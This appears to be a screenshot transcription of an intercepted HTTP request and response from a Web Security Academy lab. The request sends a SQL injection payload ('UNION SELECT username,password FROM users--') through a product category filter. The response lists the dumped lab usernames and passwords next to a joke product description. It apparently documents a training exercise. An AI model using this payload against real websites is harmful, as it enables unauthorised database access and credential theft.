 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Gifts'UNION+SELECT+username,password+FROM+users--
HTTP/2
2 Host: 0a2b00c00303d2908235e7e6000400cc.web-security-academy.net
3 Cookie: session=zQNK7RNmXW50qMsFETYL66wh7BfeaMTG
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a2b00c00303d2908235e7e6000400cc.web-security-academy.net/filter?cat
egory=Gifts
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
87 <tr>
88 <th>wiener</th>
89 <td>erivmilqjxecj4kpzm8t</td>
90 </tr>
91 <tr>
92 <th>administrator</th>
93 <td>9i8z7yb6bfj83ibzdh7l</td>
94 </tr>
95 <tr>
96 <th>Conversation Controlling Lemon</th>
97 <td>Are you one of those people who opens their
mouth only to discover you say the wrong thing? If this is you then the
Conversation Controlling Lemon will change the way you socialize forever!
98 When you feel a comment coming on pop it in your mouth and wait for the
acidity to kick in. Not only does the lemon render you speechless by being
inserted into your mouth, but the juice will also keep you silent for at
least another five minutes. This action will ensure the thought will have
passed and you no longer feel the need to interject.
99 The lemon can be cut into pieces - make sure they are large enough to fill
your mouth - on average you will have four single uses for the price shown,
that&apos;s nothing an evening. If you&apos;re a real chatterbox you will
save that money in drink and snacks, as you will be unable to consume the
same amount as usual.
100 The Conversational Controlling Lemon is also available with gift wrapping
and a personalized card, share with all your friends and family; mainly
those who don&apos;t know when to keep quiet. At such a low price this is
the perfect secret Santa gift. Remember, lemons aren&apos;t just for
Christmas, they&apos;re for life; a quieter, more reasonable, and
un-opinionated one.</td>